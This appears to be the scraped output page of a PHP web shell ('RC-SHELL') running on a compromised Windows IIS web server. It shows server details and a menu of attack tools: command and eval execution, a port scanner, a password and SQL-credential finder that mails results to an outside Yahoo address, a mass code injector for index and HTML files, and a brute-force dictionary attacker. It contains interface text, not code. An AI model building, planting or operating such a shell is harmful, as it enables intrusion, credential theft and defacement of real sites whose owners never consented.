 SERVER WHOIS TRACEROUTE SELF REMOVE LOGOUT
SYS USER DISK TOTAL/FREE WEB SOFTWARE SAFE MODE OPEN BASEDIR CURL MYSQL MSSQL ORACLE POSTGRESQL
WINNT IWPD_2412(comtr1) 549.62GB / 66.25GB Microsoft-IIS/8.5 PHP/7.1.33 OFF YES YES NO NO NO NO
BACK FILES SEARCH UPLOAD CMD EVAL SQL MAILERS CALC TOOLS PROC SYSINFO
C: / inetpub / vhosts / .tr / httpdocs / ajax (drwxrwxrwx)
PHP-SHELL HUNTER
ACTION:RECURSIVE View known shells only : 1 DIRS Find Shells
START PATH C:/inetpub/vhosts/ .tr/httpdocs/ajax/
PORTSCAN
HOST:PORT RANGE 4 : 0 - 65535 Scan
CPANEL / PASSWORD FINDER
HOST:USER:SERVICE 127.0.0.1 : root :
FILES:METHOD:RECURSIVE *conf*.php;*db*.php; : user + DEFINED : 1 DIRS
DEFINED PATH C:/inetpub/vhos .tr/httpdocs/ajax/
SEND LOG TO q_q_x_x@yahoo.com
Find Passwords Don't login (create passfile)
MASS CODE INJECTOR
FILES:POS:RECURSIVE *.html;index.php; : Top of the file : 1 DIRS
START IN PATH C:/inetpub/vhost .tr/httpdocs/ajax/
CODE TO INJECT
Inject Files
FIND SQL CREDENTIALS
USER NAME:TYPE user : variable ($var) required
PASS NAME:TYPE pass : variable ($var) required
DB NAME:TYPE base : variable ($var) optional
HOST NAME:TYPE host : variable ($var) optional
*SOFTWARE:PASSWORD Select Software : anti-lamerz :)
FILES:WHERE:RECURSIVE *conf*.php;*db*.php; : DEFINED PATH : 1 DIRS
DEFINED PATH C:/inetpub/vhosts/ /httpdocs/ajax/
SEND LOG TO q_q_x_x@yahoo.com
Find Credentials MySQL Test
BRUTEFORCE / DICTIONARY ATTACK
HOST:PORT:SERVICE .com.tr : :
USERNAME:DATABASE :
DICTIONARY Browse... No file selected.
TEST METHOD username and dictionary
ALSO TEST user:resu user:user1 user:user123
Transform password to p@55w0rd
SEND LOG TO q_q_x_x@yahoo.com
Start Bruteforce
RC-SHELL v2.0.2011.0827 : PAGE GENERATED IN 0.0658 SECONDS